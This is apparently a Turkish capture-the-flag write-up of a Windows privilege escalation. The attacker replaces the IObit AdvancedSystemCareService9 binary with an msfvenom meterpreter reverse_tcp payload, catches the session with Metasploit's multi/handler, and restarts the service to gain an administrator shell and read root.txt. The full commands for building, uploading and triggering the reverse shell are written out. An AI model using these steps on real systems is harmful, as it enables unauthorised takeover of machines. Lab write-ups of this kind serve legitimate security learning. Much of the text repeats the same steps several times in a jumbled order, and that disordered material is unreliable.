

msfvenom -p windows/meterpreter/reverse_tcp LHOST=<local_ip> LPORT=4443 -f exe -o Advanced.exe msfvenom aracılığıyla yerel makinede localhost ve localport belirlenerek oluşturulan Advanced.exe adında bir reverse_tcp payload oluşturulur.



cd "C:\Program Files (x86)\IObit" hedef dizine gidilir. upload /home/kali/Advanced.exe ile payload'ın olduğu zararlı program local makineden hedef makineye yüklenir.





background komutu ile metasploit'e dönülür. use exploit/multi/handler ile kullanılan payload değiştirilir. set LHOST <local_ip> local ip belirlenir. set LPORT 4443 ile locap port belirlenir. run -j ile payload çalıştırılır.



sessions -i 1 daha önce açılan oturuma gidilir. shell payload çalıştırılır. sc stop AdvancedSystemCareService9 çalışan Advanced servisi durdurulur. sc start AdvancedSystemCareService9 servis yeniden çalıştırıldığında payload aktif olur ve yeni meterpreter oturumu oluşur.

sessions -i 2 yeni oturuma bağlanılır.

cd c:/users/administrator/desktop

cat root.txt ile root flag bulunur.

cd "C:\Program Files (x86)\IObit" hedef dizine gidilir.

upload /home/kali/Advanced.exe ile payload'ın olduğu zararlı program local makineden hedef makineye yüklenir.

cd "C:\Program Files (x86)\IObit" hedef dizine gidilir.

upload /home/kali/Advanced.exe ile payload'ın olduğu zararlı program local makineden hedef makineye yüklenir.

background komutu ile metasploit'e dönülür.

use exploit/multi/handler ile kullanılan payload değiştirilir.

set LHOST <local_ip> local ip belirlenir.

set LPORT 4443 ile locap port belirlenir.

run -j ile payload çalıştırılır.

background komutu ile metasploit'e dönülür.

use exploit/multi/handler ile kullanılan payload değiştirilir.

set LHOST <local_ip> local ip belirlenir.

set LPORT 4443 ile locap port belirlenir.

run -j ile payload çalıştırılır.

sessions -i 1 daha önce açılan oturuma gidilir.

shell payload çalıştırılır.

sc stop AdvancedSystemCareService9 çalışan Advanced servisi durdurulur.

sc start AdvancedSystemCareService9 servis yeniden çalıştırıldığında payload aktif olur ve yeni meterpreter

oturumu oluşur.

sessions -i 1 daha önce açılan oturuma gidilir.

shell payload çalıştırılır.

sc stop AdvancedSystemCareService9 çalışan Advanced servisi durdurulur.

sc start AdvancedSystemCareService9 servis yeniden çalıştırıldığında payload aktif olur ve yeni meterpreter

oturumu oluşur.

sessions -i 2 yeni oturuma bağlanılır.

sessions -i 2 yeni oturuma bağlanılır.